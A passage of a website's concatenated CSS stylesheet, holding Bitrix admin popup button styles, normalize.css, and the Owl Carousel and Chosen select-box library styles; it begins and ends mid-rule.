!important;background-image:-webkit-linear-gradient(top, #acce11, #8abb0d) !important;background-image:linear-gradient(to bottom, #acce11, #8abb0d) !important;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;border-color:#97c004 #7ea502 #648900;text-decoration:none}#bx-admin-prefix .popup-window-button.popup-window-button-accept:active,#bx-admin-prefix .popup-window-button.popup-window-button-create:active{background:#698f00 !important;-webkit-box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;border-color:transparent #698f00 #698f00 !important;border-top:none;padding:2px 13px 1px !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button{border-radius:4px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3554px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.07), 0 1px 2px rgba(0, 0, 0, 0.5), 0 1px 0 #FFFFFF inset, 0 0 1px rgba(255, 255, 255, 0.5) inset !important}.bx-ie8 #bx-admin-prefix .popup-window-button{border:1px solid #959c9d !important}.bx-ie8 #bx-admin-prefix .popup-window-button:hover{background:#f5f5f5 !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button,.bx-ie8 #bx-admin-prefix .popup-window-button:active,.bx-ie9 #bx-admin-prefix .popup-window-button:active{height:19px !important;line-height:19px !important;padding-top:6px !important;padding-bottom:4px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3658px !important;border-top:1px solid #a4c926 !important;border-bottom:1px solid #73991a !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;box-shadow:none !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{height:17px !important;line-height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix .popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-create:hover{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;text-decoration:none}.bx-ie8 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix span.popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-create:hover{height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie9 #bx-admin-prefix .popup-window-button-create:active{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;height:17px !important;padding-top:5px !important;padding-bottom:5px !important;text-decoration:none}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active{padding-top:6px !important}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row{position:relative}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-right-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column{padding:0;margin:0;border:none;height:49px;background:#e2ebee none;box-sizing:border-box;vertical-align:top}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1764694109392394*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
